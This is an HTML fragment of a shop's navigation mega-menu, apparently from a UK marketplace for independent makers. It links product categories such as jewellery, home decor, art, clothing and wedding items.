<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
